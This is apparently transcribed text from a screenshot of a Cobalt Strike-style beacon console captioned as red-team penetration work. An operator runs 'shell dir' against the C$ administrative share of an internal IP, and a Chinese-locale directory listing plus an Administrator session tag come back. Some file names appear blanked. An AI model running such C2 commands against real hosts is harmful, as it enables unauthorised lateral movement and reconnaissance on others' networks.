 beacon> shell dir \\192.168.2.105\c$
[*] Tasked beacon to run: dir \\192.168.2.105\c$
[+] host called home, sent: 53 bytes
[+] received output:
磁碟區 \\192.168.2.105\c$ 中的磁碟沒有標籤。
磁碟區序號:
\\192.168.2.105\c$ 的目錄
2016/01/04 下午 05:06 148,945,436 _V1R5.2.zip
2014/01/07 上午 03:04 226 .cmd
2014/01/07 上午 03:02 <DIR>
2014/01/07 上午 03:01 <DIR> Suite
2014/01/06 上午 11:29 <DIR>
2014/01/07 下午 01:32 <DIR> inetpub
2014/01/06 上午 11:32 <DIR> Intel
2014/01/07 上午 11:40 <DIR> Intel18.6
2013/09/02 上午 11:48 546 .reg
2009/07/14 上午 11:20 <DIR> PerfLogs
2019/01/14 上午 09:24 <DIR> Program Files
2019/10/01 上午 06:42 <DIR> Program Files (x86)
2014/01/16 上午 10:38 <DIR>
2014/08/20 下午 02:15 <DIR>
2014/09/24 下午 02:44 <DIR> Users
2014/01/06 上午 11:32 <DIR>
2020/04/12 上午 03:28 <DIR> Windows
3 個檔案 148,946,208 位元組
14 個目錄 25,139,822,592 位元組可用
[-SRV] Administrator */1316 (x64)
渗透攻击红队
beacon>